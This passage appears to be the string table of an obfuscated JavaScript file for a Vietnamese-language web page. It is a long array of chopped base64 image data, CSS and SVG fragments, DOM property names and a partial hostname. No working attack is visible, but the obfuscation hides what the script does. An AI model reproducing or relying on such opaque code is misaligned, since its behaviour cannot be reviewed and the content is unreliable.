.co","6jbmn6vceZ","IrEPauTuOc","T5jcH+X2OB","warn","+Tb7h7WhmS","AAIADEvfyP","ADAFnlAAWD","zz3o+y7EDR","0pm2rcOpcL","3MO+c5oNb7","UVYyuLQ2YC","CInGR","FX/994a/rf","uZYfOqkEzY","h4A8N8cDAA","nS+uZtrBu5","7nnk9Ykaca","bWrKkhB5MQ","4U7cKhOlml","4J7t4C6Y23","anduFKYcIO","lb6Bq6zAd7","cG50S90qb7","82MT4a552Z","92hXU7inu5","Je4VNcW/zT","GeAyZdWNCD","8rMbegyEYe","8xL3Ay8Q9x","Lm/p+QQhik","S+9Ke7V9jo","fzsdcXy5Zp","uEfdqEPd8v","E1xL7op7o3","sgHAMDaPIA","eKe1Unc85i","3FWu4ZQKYE","scrollHeig","mAyc8VmgU6","pD7+XI3ztX","8hxQdQyp5b","XNXGqPHl93","Sm+JefbPlg","zG4l7ACa4k","M7MCxEAAAS","tzr3mw/TNx","uH9owH3W45","/zhXpFDOvB","dnOlpaOsd3","9cS9C3Dtf3","OOsQ9AACAK","gq9Rypl9KE","tE/eN3dCSJ","ZuZ4bV5h9x","plnyHdPUmX","EKYY/GJvTR","/v8uYt8AAA","BFuktZmY5w","mINt0wAM0I","cIHZT74Bng","uOFRUjowTS","XR/wZ348kL","54nxmyprpd","pjU2ZRYztC","A2L1bxr2Fy","JIFQqa/3Cv","PcAAOA58OE","M4ipr5X2iB","n-height: ","6PnGD2E29A","4BwDwUHjzB","PfMRuIeAGy","thhPRNzz8r","4jXzEvWVO4","/6pkROlnm/","Gsb90O6aj6","ffS6/pibQr","ADzHPKdcQY","dWZDgj65LH","510wsZw343","T1tE8py5jR","q696esd8Jd","577RMMDuPC","2b8HUHg26g","Zm2Yln9/eQ","ns6nOTyBpG","lpsS9rk2RD","7LYGu1JCJN","0Qtc2rZTKe","OTzW9zMx0X","GeeaFyUzgj","HwAAJd5UAK","zjWV6jTyTL","CCKGbiBcWQ","C5AMAmMvDF","D/VfEE6Y0x","ts0ZuK3Wu4","/+7f5Sj4AA","AQI4XLAAA2","Vh6JfTUyTI",'ent" id="n',"FN8W95/3NV","RkVZnHOKe2","d6+Tzx287a","wH7tNaB62y","cE5zHBGd0S","eH9SFnGoWO","eRDCK0Wmwx","4coAAAAfEp","eMEJvhUU2Z","gLrUU5u1sN","+/mnm+5gRe","FveimuHe7z","\n  }\n  .no","6wT9CmbKjP","fl3qR+44pZ","AIvMc8p1xh","GdoEnHP5yT","9lcWgQwI3Q","6E5n6+qeZ7","TZlGvsxt92","7/LIh8AAFv","f7KczofNJl","tRwhiMbXUa","Sp64rcWTq6","RbpLWZmOcK","nsDhjvHOmV","wO8z4n7nnv","ejXpmhE6We","+8MTFzsBvd","kmZkJb4cGL","5Qxx84gW6c","3IrVfNbmMe","rh7XgDWHat","NDZhKl77Ap","sdSDEkXKZW","5AOD2fDAG2","NO8WyITrMo","Vyzqme3EC0","cgn7gEAADT","WYSvG22QLc","twT90bnTh7","C0R5h7mnkW","2//vzA0yeK","ERyKTGklM+","H97IXv+Bd+","xiHtmI3EPA","2iOE/dKzzz","zOui4/MG0z","KE9s5iXu68","portant;\n ","AA8nO//2s2","0c89xbyHyA","k7unOOsQ9A","5aU0INpaLu","mcQcebZrFt","5nJ51zSnS2","+8/+pkr4lS","4ejFoMzO8N","T3KvtdV5Yb","XwTDf5UY4b","DPl/mL2Xae","zP01/PzEMS","Mkyl+5qnXA","cyyyLe6G9V","7ko7gEA3AG","ZYjNGaLgw9","xb7rA46Ln8","BvH98+un8B","1KEEGoQ5h7","Ns9hWcf/cn","pjtPr2nztv","20b1jvjqU7","DsGlSraW5m","T6pF/fEvXU","Np4cybXP8v","r(--code-b","kmXEoU99/b","Xint3d//4X","dty6z7DPYb","plHO3+fHtv","VOvVJNHFl6","jhVJuaebfI","e7ngUxu6a2","2niHgBAPwc","lqdLJPrRZI","MavNKZmptu","+O9cvce0VI","05+iw7CTuK","QM68ApnWJy","JTD4vbOz7+","rkVOKB+Kws","vTfe5u2PUm","siUlvE487h","dLa1IstH4T","4zLsEPGFi8","3LXVSzCf8Z","HplqnO5X0M","eudx+UPpn0","JLUBGead0t","zVesqGNibm","yk88LG/v+6","EQa07ZVNPJ","hzOvFb+zWr","a/F4zJh9CC","Lm/ru77wBB","imdf6ZYp5e","otify-butt","73OuUrk33u","g-x);\n    ","jjtC09c7JR","9zz3wSLa4h","wknca+Nk7i","hqHEHXhqnw","Cvw3fW63sQ","zV8SpMh8/w","s5m0BRUw4P","gA8fykG+Tu","jm+3EvTRxD","BwSs1oPH5W","iXnXISidxT","udkrXpzFGr","mOI8JzuiQ1","eQM93CmzXW","G3NOddZ/XG","pO4p8wsO8O","QB2pD3yiXt","o+Cc6UVmYe","hH2lejQaV4","4qTuKc7R4d","m99HPNc2OJ","XKabGIr7ZT","o1p2yoa+b5","A3vHhfrWQa","jMhM6n1Szq","Ew2xpG9+g8","kotZ/qlNPF","EPa+TuFe2T","/rnM5NNnQ5","ok/10JnQ+q","ETpapSaUPD","87P/a+Phkc","HUgxJFymVq","ZHH0cxDxBD","+7QLidxT3e","4Rn7l6qZG6","w1Mr2ZC8fk","TX/80833MC","Ozx3+QT9+q","5ubf5MvGhB","Slxr3uz/TB","szE+2cRsZP","jPz8SMcmrt",'aseline="m',"Szz/hY29d3","S8zjLhX3AR","upGAN+iJO5","g+m8wtfJCG","F8w8hh/tuP","ozG998j7dM","To3iwOZPnS","srrsylOlYm","suLDKprhX3","ZfNK5LF0ny","m0KzGrzSmZ","MX/v19P1Kq","FUVc3q4Jxn","XjgonDm2eM","VsOyBUxr+0","ziU6W6azIx","nmLuPfCp77","L1wKAEAoOx","neCdw75fjr","r1HKmX0oT3","TBz755/7eD","PeQb7uarqz","SPcJK3Nxjh","jZmbKsYlPv","wz4xrKMHvJ","mf8m3XQV+s","cM9hul4APK","dtDAm9N35h","maW3+uumnf","tQ4cU/cSxH","nuFTXEvtyn","NBtxIaFbi/","PdaroxuthP","nytTPhaY4f","4m5p089ifm","UZ60KE2Zi7","jxulkmVCD0","jBhJuaeqG8","v2MmGmZzmZ","FSdzTnaPDs","b9rZ5f3rb/","ton","fiaUYki5SK","Gt9eItNcU/","vJ5YWPfx8c","1evs+8djN2","j35fLtumoe","XxYJ5Dvd0T","SAJ26Dr6bq","Dc0/eJnIX5","3NFnCrz8SM","WLSsan2XcK","gRv2AAAAAt","X7sSEmpSkm","3Zvth1zdFP","2Xe38Kmvvs","28fE3NPn3o","O6cz6y3TCz","SlzGZuNdE4","Ur5Nhvjybd","t4h6AA345A","lMUx9/dPM9","dQeDbqDFsa","zs4j9dDvn0","kxe6jPinuG","sZupnzcG5H","5Cx67oSR6a","fn3c/denkZ","dyBR5tmsa3","9j5m4t9ZJ3","6JT8z9ovmb","WO49zEDvjH","3lXwAAEf1i","u4BAEfmIAM","i0mfzCbHPf","082/yfQ1xr","/Vfa7/CsI6","prgTPNuiUy","6dHKzqJhpj","wEII3Fcfgh","ODx3P5XfMS","D0AAGAj3jg","TYpekJjjTv","pFP3BP3Ss+","5AMCbxD1xL","AnHp6CdE87","p7782iN3UO","kZEIjnzkid","LU1evs+8dj","mOHO/oodOx","H3EuYiHvCx",": 0;\n    b","ylsO7e5+TY","UQ601ar1Ot","aGVPX1ujt+","9dCZ0PqmSr","Hst37Heh1B","AEROOz8WCc","b+Yh7CRNxT","pn3t1D65tE","8/ABACAgxL","AC4JS8kAAA","AQJS4J+5Fi","bMFuhHai2n","evehtxLr+u","ea+Weq30Y4","{\n    disp","NFeYe5p5Fm","krTHdnXgfp","pa4lybuAQA","EY+4t5KJ3F","P7nr3P2WfW","Wl4qlvodDH","NNlrGYOtFd","/dZ9V3eLZQ","2gGbMbTb/h","AghSZh7mHs","Q+3FG0JmJh","O4eci8oY27","s5/c8g3vmi","WxP5keqszH","p4wsYeTuGd","bC/ZpMBL3Y","l2U7iXmliO","fsYZbJoAZo","fasywGpkS1","nXyjQzzFBW","993fegIK5V","0PcE/euXtW","AQDdxb9s/d","vesTuKex0z","caqfaMahU0","xL70p7tX2O","kaN08ky7xS","tSNyzOol7H","pdcYh7rkh7","4W/nwMAunm","QtSnyAQB8k","FSdwrTWznJ","wAAt8rhCQC","HZO4p7uHB2","KvDvfsA5UY","//kT6m1IoQ","iIGZeAUzrE","xT5jYw0ncs",".000560538","iI63OOMQ9s","muMcwHQ9A3","KbhqRZqrGP","d8picDGlmH","yodhU6+QbG","HPId8arjZd","OxNzbx8Tc0","ol7AAAAF3l","+6BR7LFLfR","myKU2Vi7tk","vbTeY+wM+1","UyTINLVlSQ","Dz8AwDQRdw","3US9/Y5iXv","AWMe9X2cAA","sR2TuKe7hw","WYNW35oS5i","rYn8yvdWZD","9ixFEPSRUp","+yxgpKMFsx","K0RfxIB3VK","AALbLCxsAA","3AADYH4dJA","bKfzoTOJ1W","TBxL70p7tX","WZ8Msw9NxN","dsZ7mntucO","7s+puGp9ix","xzulTDtBbP","MH9Z908qYu","nnMxL21TuK","RD3tjiJe+W"," bỏ qua:","4erJCX+BJm","9n8anpI3Vh","FOaH3DMtVs","RvA2gGXObz","/P20vYiVeZ","peZWb/ubch","KpOMTSxzLm","kD/zwIpi2Y","MLMGe4JLJA","bMZ8I29jb0","jO8GnHP7iT","9CHFP3EtMi","n/00+ca++2","kptamO069k","wAAAHBgH1z","rEfd8TuKex","41Owk7oUHE","xNhzGUTxMk","cHy45R4dlZ","h9CCKH7iJc","uAUBreIMCA","jIBgE0R98S","MaWYcytT3X","AAG7A88gn7","l7CSdxr4yT","Muc3mnxC7J","3Thj3dhi4n","ed37lNPhc/","xp5p7b11++","nw9xzMzH3a","+CNBgAAUvz","DEx9zD3xA7","ABm8tlZAHB","NfR8ff9QzI","zgTH7FMXet","+Z3rwAqcUD","wjtFBsQGiX","IFz/a/Jmk+","7DeGU91+p+","P8xaeCUykM","/d+mwA4EnF","vDP5NvncQ9","jANbfcWOtl","Vpv8OJBDjv","wfpljqCWQ9","u54FMbumrH","H+ITAdeOUA","TiB6fhU08v","PgnOTH3LML","lcVzG1sqnV","91waxm3oHP","uOSBXxLy2v","pUzv+Vnnvt","Hbt4WUMSE4","v7j3jFCT+t","weWb80jww9","DLNGaGgRVL","l5moKxjibm","rMFtU5Jewh","55qNj5nevA","DT9zdprhX3","dMvpYnv2yU","jx0ALBJ4p6","K9G3LM7iXs","EzXAS92yLt","bU65TwLudT","MbUpUDm4Ch","eKeuDc6Je6","2EveUmWVne","AcAAMBavIA","f5qyDf/Db4","D0AgI8Ab7o","ZiggcMcZ+5","ukdxkLlxOL","M5hmeeQ74x","v2V3im8PEP","1C50Qk6p0z","/Pclf8DD5E","wAAPjC8wQM","WXqa79mvo9","+Fjb13d95A","fZbh3JzTSK","GBcyx+NRJJ","AAMzjr+gEA","O9nMRrcnIc","vOgLrUU5u1","6nVzsQ4G5n",'="url(#mas',"MOnuoVOiEn","ahygAAO7CU","QhxT9xLTIl","c+M0Mky729","rK3GvjZO4p","9Le5uPe41/","GtPkU/cE/f","8OT3E7tpfv","mvWjuqZNl2","PUmXfOq2Yt","wEeHDDQAAA","T9wAAgA140","UzLU6WSbXi","d/MxL39/9l","0q4VpGWBk1","/uIe+FFcQ8","9An++lM6Hx","MmSEnowDW3","FvcKmuJfbF","5h7FmHuYe4","5yjw7Kz4Lu","ADW5SUMAAB","OuY7sUJTMe","i3f8Ppfinw","iHkFQtqkTD","XTwAAYLe2F","sS97s32w8S","3im40Ea03Z","MQ9wzG4l7A","f7TWEuTc89","4UzAIISQIc","AADgHD/4AA","ToTc28fE3N","5H2cEnZloa","tH4oHLgpnO","rMOcQ8AxnB","vv7/qnSlmn","BuCfuRYh74","im32T4l6Su","5viXn3z4oC","QMAgEVfvvd","TuBceSNyrL","KszEw0tTMy","ogo-contai","utton-cont","i430Xdhwah","+Ge7OItmNp","RinynyGxeR","fbFqTL186Y","fehLzM5h7b","it1ruFmamt","danh.pages","rMzscvqdD7","qmx0XVtkU9","9xLDD+9KfI","3eETwhcN04","3/29Mm8uBd","ExD1x7yGRD","OXX7dzXBPS","qcjmVBsqnX","ucxwRkdkpo","AANBO3BP3I","nm3RCZYlSP","6WJ7ZzEPd1","ogo-size) ","He7KLt2Bqw","/WrKuYyPtU",".3295 5.33","U8gNjr0aYW","HwvgYtDj4e","yNfF6fKPCn","OiHvi3hhxb","ifL5HqRpM5","BP3RqfEvdJ","bfedOy7W5Y","3HPYyburXU","9wknXQJfvP","zmhTJ/cJJ1","TO6xnYu5Zm","ANJsC7ToHU","fHCfuAcA98","+a2m6L2/QP","U+VTD9Et+Z","lyCfuNVwV3","491q+Y70Po","dyaNzdPLEQ","CPgjQoAAJY","YmGNmZsqxi","OxEcsU9fW2","zmJe5GRVmc","Y8qzaZZgpl","62TuKc76xD","4V99sJ+6FF","g/intlI3AM","0KdyUw+L2z","ef4rn+Pi3Q","hYImf5yr8B","nml5mZrqvW","c4Bn3j8/c1","   (var(--","zNBp4A4w70","52ocxzmamf","ZkJb4kGL8R","ing-right:","si3vWxnuMc","qJ51Mk4GLq","ebpZZhJl4x","Q+QAAAKi69","yAQBH4+EGg","border: 1p","GAVPrsQAIB","no4A4/dW+y","eYk7o1GWZ0","FiVhC5mbS8","/d83ac1Lvh","12048600NoswEN","U6S/3Cnx3v","uZynTX+4V+","padding-bo","xL0LcE/cSU","XC9MywMisX","3ZcWGVT3Kt","O+NU2VqtUg","ijDMc4wQOO","DavZKbWpjt",' height="2',"XGhuHf14uU","f7lcLmTa3X","8JulkmedwT","He6/lO9b7E","FGEIt/tiOH","Vui lòng c","ar(--code-","yt64z3GOYj","68LY2aewz1","DGzO2VQzK/","48jdSYy9bU","Xjs3mKf1UH","9yLEPfEvcS","H3NSxB1nZj","cS2+Ke7W9z","2chL3dOfdo","s3X3guYK+J","z033FGm6ZA","hRXEPAOBgH","t1o33eQVzu","3e/Me4t633","WxtS1NXr7P","o8y9mXtNuR","vHDWftKPA9","BJxz+cl7pW","0qScxMffO9","zr/6Zu+Kfy","MbZzNTPhYN","Kc76xD3AAC","gAAuBv9P8U","3ujfbDxP30","87lslymX8q","n7pU22w8S9","nsam+FeNFM","TnXWIewAA8","Qcu9XEgCAL","yfny7Xp3qc","cresM9xim4","jKkmXEoU99","bxX7t4jWmq","d97dzL3uP8","AcA8EHgzRw","Gead0tkglU","ztDdwvyQ5e","Drmiy6Htka","/HvybfMqdF","8S90mb7QeJ","F6e7STulSa","7hnsU5zEvd","XxT0AgB1wI","vQzQj7ulOy","6P4GkZbzsz","9amFaBhiZ9","32w9r3xT5A","s5W6+SYhzO","yoQZlgBw/0","p4YRLO59yZ","7nhvX8g8gE","BC8Rr7h7Wj","VN3PApjdxX","5Ik6V+fgRD","FxMff8VJGI","TuOcxE/fWO","7inO0OTiHs","5iFOpOZfE4","PoZliYd5Am","fpmfW/eprB","OPpVwvTMsD","yTF06aQ6OE","ACGiXviXoS","rkoUpaqxOl","WTq0tPNomK","wAASPDGAgA","r64txD5AAA","1QU5l6JGZ8","C5JTXCmebd","X0H3+BYX6F","Jj3xqkytVq","KhB6ZYDckX","LNrQxMfcw9","2lXLtWu3bz","qn/zhXpFDP","h7okd1jMx9","MzMaJdOpu9","uGuuYU8vbe","iNxD5bALxk","dZPJ8u0bzv","KfACwPT44A","51732063tBKMwE","sQBxD2f7+3"," border-bo","EzMvRov2dD","uvDu0y0nc0","fMA5B0f7lc","d8M+IoMGvJ","VzYBvrNx+G","al7gcoJTiW","rEPcAADrAm","zDXOGewILZ","jsf8G3znce","RqwdC","bPwTd0nWyT","ebYfILvvil","rhJWpuNcar","3sOizPGO2d","m15MjdSYy9","M7OEk7lmco","n03c8vRi0m","exMTcE4PYZ","cgMdSgx/fX","bkHvpdX2xN","8Izdy9VMrf","3kY+453CGJ","ZM/3O5NE5O","Vibm3j4m5p"," 100px;\n  ","vmHvGyUcwv",";\n    tran","screen","oyZeQ73yHF","sOIe8VNEPe","n63BPx9Rfv","/W/p+JgyQn","yjf2Y24pN7","cqpNl2l4Pd","zDnEPANbBG","3yVy4PFv4z","GeEuAcA8ER","OL0XR4bzz3","+49R+QDAOj","zLMU1RsJup","n1T3AsS9wA","25fJe5JTuX","06VqdWlZhp","ayscale(20","iwEoCSjDVM","/T+b8RogQb"," </defs>\n\n","Ktvdl4o7j1","SIXP1qyrm8","jN7RkSQk9m","xD5AAAAWIO","kuYB57GIjP","9fZ947OZtA","HO4pxg/hf3","PbbbPrwvSj","ec9/BNzjWV","yFiN8/smMw","l7AXBGnyqy","FH2sz//c30","XcBL32jiJe","EnQLiDPfGl","ndLZIJVOeJ","xYugAACAAS","KNOp28OcTO","uT4jbzvRtO","XHGeOdMrX7","cA4D28CYFA","P09ZlJgYzo","99dc1cao8e","getHours","h3CLuLUQ+A","/7n1/7X/zr","+3rl7wt6Fo","sU8vQwzCd4","IA8S9hcgHA","hVBDmHuaeR","lO9b7EOpMZ","HXHozB2V7G","sHmjz02JrQ","sLpvTTKT9C","GN9uJe2niH","/xNPoTQc7F","UncU2aWneH","m7gEAwLE4w","qnzYqZkICS","rtGa+T/MWn","T98S9CHFP3","JTCo2Zfl6P","Xdl4E85bAM","kmg2fpjTZZ","G7wifELhun","BtM8mTt/ls","2xb2WK6Ob7","KxNyzTT6C6","nHPbCTuAQA","L0IcU/cG50",'th="428.88',"yceu3lbQBE","AM8hsy6MaE","d/6u7/HU0B","1xppnEHXhq","i3mMiHwAA1","Icw9zz4HC3","Yp7+457C5E","U/KPhIz2aH","BbrpJjncE9","xSRgGZMbao","   height:","/O9Ool7HjN","rQd60axv3T","09mNuuylO3","xw+BAAAAB7","ive {\n    ","Oxae+QT98S","4m5V+MlG9q","6+Ve672YYy","frXMQ0ew0z","n7i19S9yrb","5TE6GNDMOZ","31+t6E5sE0","t7EJsH0Tkc","kYyKPo5mHi","LQxY1vFoNy","ugmnmPaqsi","EVSyXRm/Yx","FljkU/cE/d","B036xPCZ0p","+amuJdZFvf","mz9MzpxlDM","Esn03c8vRi","b3Msri37qa","N08s2My0/C","dxvlHQ5S5n","B5O4p7FOTo","3XmxNwx9up","MNkyN1EDfj","D4AAJLEPXE","T1jyeEc2Ie","Du5y31+cTz","ZWGAGdVWQM","JBpzggFLZJ","084YHAACA1","Td4rq6wL06","eutcwqQvJp","D2LMPcw9xw","fEWTuJefem","osWMm","dLht0zJcAS","uJen31Wnel","f8bfABQJO6","GafvEcTpZ5","8782uTX3+C","eBnNPVL1SF","NbczYVjEo9","8qT1+cdTLM","74k+8Xf/73","7rdxztQ9jn","pspaX","+AACAc/ESC","xFQBL","k7/89cG5x7","64Af/3DH5o","L8QIzJCyde","+Fh9CCKGIv","+zK+XnEM+/","HEtNff10Tp","93nd4buFuS","2CyZ0NtWxS","p15Kcy9ZUz","tcwooZJqzQ","81ifv0x2j3","7inO0eHZSd","VNsW9Y8e9h","NtW0cj35TJ","fgv0w5NNlR","4d2OYl7ujO","NyrMzH39jH","q9bO+OFWm/","2Mo+nXy1My","0GIl7MAV+q","Jexbn6LDsJ","8vH3uTAtdC","BeFMme4J9u","Ml3d1tMuY2","5KYO5CVmfL","vgGx/oKdTp","ScxMffEIDD","jrEPQAA+Lj","ME0tN1b6GQ","bjTVE","PF9+qx/ZkL","HGAAAAGzjf","wKkecz0wJb","2raKR78tlh","AcBfGIp+4J","tor","MVzdFHTvZJ","nkk6WeQ73Z","499 10.21 ",'x="0 0 295',"dSZzOTzwsa","S8y0uqMQ9x","t) * -1));","ej4mxl2C+g","5HEIBAICLa","L6cgI9bFLm","tpsCC","HIu6JexENm","fkUkQ8AAI7","U1xr2FT3Nv","3Fm0//8u/1","ADghfsN/Bg","dQ36m3+KZm","k0Tk6eWKgT","e5+3EvZ5b7","rFjKYaki5T","9hcgHAMBRe","OS5gHnsYiM","erif;\n    ","DiHvFTRD3t","h3thnmzdub","spMrc075G4","thU+w5vh+s","/IzY79o3gb","XqdLG+bLdC","tW0Uj35fLD","f1XkIglZG4","sA3tjJmyHd","zDR7DTPOiR","eJygFKKa/G","Qu6l3wDPBR","Ka413JldLO","I3EmM5vHKt","RGwwuM7N+3","00ScweyMlN","GIjPUocT01","SkncS9pIu4","HvYff+nZfy","hFM73IrVfN","h4AwAE4sAE","Ct9eVy4T9l","OnObhl1/K3","V5JMO2b5TG","tsTp3bMsTN","vHxNz76Mw+","/GN43HswXT","2ifvGbmjJk","MuYe8jn6Dr","BuR/vP/qZK","nO1MrEvesT","JK1vHNDkmM","0rowSQuVmJ","rxkQxsTcw9","Jh8CCGEHom","sPEvfSmuFf","VM8E8/O/cN","n-padding-","dCLac4IJQ3","yWhKQmSk1M","0Lnkyqfaph","qvGRDGxNzD","y2MuWnJSrY","h4AwEeEN2E","h7lmEuYe55","210mhb5ppi","464txD5AAA","+o5+/T49t4","2uIUezsBj9","0Z4SCFkkl0","3h7gZzsEZp","Wb6LZ6p6fu","DM7PXGvf9R","4ZQWA7YQjn","2d2TGYaPtU","rTcrAccx8u","yt9n8E2KXp","0Iny7y/hU1","0DBXKuTZXK","+VtswW6Edq","5NlfbZvmBL","mJ0OaGYcy9","C1xr7659NB","Yl7kZFWZxz","EkJPZiGtns","zk29hD7POS","s6puCaUxZb","pTXGvtle8O","+OFVmeRZ3n","p64FyXuRYl","hXgTTTVbr/","9beFPfqm0s","8W9gY4mY4w","er: graysc","jHO7RzPtb2","C119uZ/y8f","YWJuVdnXgp","M4DFQDcgLg","ulenMB0fKr","+rmoW+zYf4","XQmMUW12u6","1nOmX0sT37","hfmvXGqTK0","5VzyHfGbmw","Iez4ncc9in","XFP3IsQ98S","UMYGJNKZtq","uDd4wf1Pci","eK+sRtasqS","arM1NoU4/z","2+Qimd7mVq","daMtG","content;\n ","nVZLVMP2Sn","JMPfcTMy9G","4xNk7lDZzO","ps6mOXcK7M","3aWv3JFX2r","++PiDvzx/y","/4N90m6tr+","30ugbzS4ey","vIfIBAACwJ","26JTLAqR5z","AY1/D4CGfo","O4BGOFiAgC","Yp4nyptmcZ","XpmhE6WeX8","P9x/9zBVxq","d8QrjpR7ic","Bpgpz77Vyz","ep3Rtus/d6","M4+lXC9Myw","PtnkLpuloq","mOHEPAG6VF","2Zi7tWZiYY","6ez1RuLzFC","M376Mc/DhS","ZYFWOOJ+ZE","/Yxu829X+l","C6Y5VnukPu","8qK0DkB0KU","eMWOk2LfFP","iwvEpaOegz","XNh+OsbEva","MhKqm","ans', 'Hel","k7lmdxD2Pm",'iv class="',"bHPwBAAA29","U91+p+/Njj","0D+FMfMQyd","G3MZ3cVTD6","BAIAm4p64F","yLMPcw9Bwp","BGR2SmlCMU","Tik21Tr6RY","W5QAOAADwX","MPcw9BwpzL","JcZANrzVeQ","aMxUP4hN7O","Kf47iLuZTf","SyE0F2F04+","WbvOk","5vfZNca+wK","aAZc5vNPyF","7Kgpzr8SMT","iUBAIApxD1","15 !import","AwCmJe+Jeh","ROnyrSsTXe","Esz45Nh7rm","nFqbMc3qfE","HnLR96nSaz","85BP31t4U9","mATyHe6/lO","Vnrw+72Caf","9Qn0cSVrWO","yPi3vRNca+","dzTnakVvLj","AoJ1DHgAAb","R4p64l5gS9","3/UMyN0ssz","/vRrVOpfLc","2w8S99Ka49","1vsU3KWngV","TC1hu/L1G4","vB2N+ea9/c","DxL30prhX2","lmrIFfbKfz","8/zd+Xe4r8","3a7cx90C3R","B5HMw8Ru3l","KRr4vlxkal","+H+IM6ULBA","3mAEeQ2adm","IagJxL2ki7","U8/QyzCR42","4b3e417hwh","exnShzEzCu","4duAIAdEPf","8ZuaMmSEno","L8944VaZWl","29d3feQMK5","3i/9r/Pf67","IeFne4Y9Ub","M3fEojN1VL","TfFvcyyuLf","pZWam+4o13","E32WPAZRkt","I4gJjzGejn","guBPRMf8Uy","XNPnWDn7fV","AA4JHFP3Is","HQ5S5n+cq/","oAABu3mnkE","AMIMHDABuT","juPwQzuTqg","FSmXqjkdh7","syhHnM1PCW","tsPEvfSm+J","SiYa3WyTK4","Z5v0tbOq7v","jZO3BP3Fq+","mOFUm5p5t8","4EPwCfGvSh","+t78zbFvfp","8gHAABwXl4","9uFKYkrPpv","ULcW4h8AMB","S6YMDlPpom","55DsHfIshO","  <div cla","Pcfzi","NQE4l7SRNw","DdbJM2+uBr","We4p7UZ7n1","AANgan9EFA","PEGAFjJcuQ","a3VCMs5Hpv","MKaCICcWmo","zFDvhnwPci","G/z0x/5VpE","DF2Km1SSTq","ul4APKOD/e","s1beCYwkca","z2JibknBhF","+X7uNuQe6J","YJjWSmPRlH","mHuvVbuucv","Id7iguDprF","3xr6r7N9n1","R/nDBzCuhp","sVqprvv5md","AmjG32fwTY","OlrfNFuhGa","cgzOWnKFJi","R0MaMbRWDc","hL3lJllZ3g","LngAwoAAAC","AaAxv0AAAA","94AADsh7ol","t3ysTc5cC1",";\n  }\n\n  .","m5T3Mttinu","mtnMS93Tn3","z//z3+lOcO","bPp4fGLgun","Tg43XqaFtG","rcwjyffJsW","pU09iYu7Vm","N/95uV+nBF","twT90anxL3","mOh/5xL1re","D196klMzL0","C+mAMBd+/o","FM4U7cKhOl","AAFbUFvnEv","   cursor:","wtCnZpMw8x","pZlqXZDJ1q","zdB3xfqQs4","JJ2wM993oL","kp93FrF8f7","vdm+2HiXnp","jPrZ5xrmDP","zQR94SJPZz","nubb4p79c1","z7tAuJ3FPd","x3G+UdDlLm","1Z+Ijnvn1p","AgFV8/LOfB","GZeAUzrEpc","phJiyrwtKM","p/709nqjUV","SLmtf0FZ9r","PKd8TPncO+","fkAgDV58AB","mWp0sk+tFk","ZNddG1/Eel","552Zi7tV4y","My9kDD5EEJ","r39Hzc/qS7","ABgXzzAAwC","87ELsvrfNo","fGf7/UAAAA","7t4C6Y2PIz","YPHFP3IsQ9","oftmNw95F5","BP3ik/ebFP","mUd0704gQk","8CbPQAAwEO","pVwvTMsDIr","Ey4QywkKdZ","de-btn-col","pjtPr3Hztv","WfpWbClQix","wCpg3gKcw6","3oGCu1ckyu","7hHdlarDxO","zKn5h3huny","r5E/FqzAAA","cMILskBHOL","FTXEvtynut","t3kInu+ja/","6y70C312v6","MOp2+OcTNc","D2rk7jnMRP","tsPEvdye3f","ifue+6BR7L","uRYh7q8S9h","yYAAHxKvo5","8aYqzVoUJM","3vF7dtyhns","RG/FMjdRAn","5nv05yNZwI","G98JVU8vqi","mNuKza171L","6iYaY7NJ/j","Y/vprkpg7k","oHI2c+lasd","9zrlK5N97l","gMXU99/BYl","XeHdjmJe7o","sevCT/YAgD","AB8Cr5Evgc","TJOdZvGLBs","CSY3ulIJhS","arent;\n   ","xQvN4TQpxT","3gmMJHGtG0","U/cS22Ke+J","0PcAwCADHx","cXnE3yXPVp","OXcpbMyVnM","3xv5fiPfuu","reRj7g3zUn","jQ1ITijHqd","vN15CPuBWc","AHw0+2AAAA","DXFtQTHzEM","AHEvVlO4h5","/qmLeeBynU","1I1v4WZMhC","wOmPT1jlr2","Tk6eWKgThm","EY/f58e28R","yhiwvEpaOd","K/639wTMT+","4h0NmHqjkd"," --code-bt","ZrGLX/BcTP","HulHsL92Oq","ak7g3GmV15","ion-left);","0WcKvPxIxy","1zIj0eQmQ+","EACAADAh+O","VWuOrYr9BH","PcahdYAACA","9R4EULoE4r","aprjXcmV0s","7ryARS8jcT","uuZmYezVes","/+ePY83Pin","yxFZO4p7uv","i3cebmdoWc","Mf/01Scwdy","tmLjcxUOtL","ACXBIWXMAA","lZuJip3R9G","amvf5r5PmY","Lneyia/uLS","iXs06zUnci","3QKiDPcG/t","T/z0uu9Glz","AYeu7fYZ3X","CWpCc4075b","84b95ZveNe","E2Yy3enoJ3","T+zzfx/VXN","sTcw9wTO6x","RnAjNDJMv1","5LM4Y75yp1","6N9sP20fce","LMJPgbbMFu","TJ8u0Fcyyb","6TLWcr0l3s","d60axv3TbP","z0fE7piEpO","zzPileWDu5","N08ky7xSQ+","PkAAGC/PMw","LR7KWpbc60","3eGJxH37E7","V4nw3x5NkX","/oV6RgQlvi","0L3PPN6xIw","jZboNsZfZj","klMzD0xiGH","N7gsbEH23H","cYh7rn5zzz","cEzusZ2LuW","qozEcqk4xN","lhJBpc8tjc","CqQ0Po3EBc","b/cS9bNy7v","lement","Nffd33oCCu","Pfwwrt/4zf","My9fUzMPX3","BAAC3x2EfA",".991 5.330","fnU+I3V0w+","5Nh7rmZmHt","grtXJMrleJ"," none;\n  }","MxJ5BP3drE","j8rJnuNfVv","YeyoKc6/Ej","1Tn0STVzZO","cJ9yk5b8yi","EFUL70p7tX","A2JgDKQAAc","e6ZjcQ9AIB","RRPvDBTOvh","4p7hU1xL7c","SmLatopHvy","MKDbVOvlGh","QVCdxz7Y4c","X02xakyMfd","EsEALf863+","Wh7fYFPfEv","pU09iYu6JQ","AhlxFPuKeb","GPatgqqQm3","kMn63CvVXg","hN1skwf1n3","P9yZ2V6Sln","NUzfXinsLk","vcrjn38IBn","pIhfqZJmGl","PPJItbqGHM","YmfXr3obcS","cxybS7Yp8F","cKJEEIIvY7","pr5UmibkDW","WJGnGqn2jG","n6jmylZIGT","rrymfc6pad","ut2DnDcyTk","r8ZINbUzMP","6z+YTYpdsc","5eX0+4dwtt","YrNa5XaJhj","Ye/uYmHv61","n7g09cXeb4","TRxDwDgiYM","x;\n  }\n\n  